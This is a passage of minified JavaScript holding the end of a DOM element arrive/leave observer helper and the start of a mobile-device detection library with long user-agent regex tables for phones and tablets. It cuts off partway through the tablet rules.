g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* 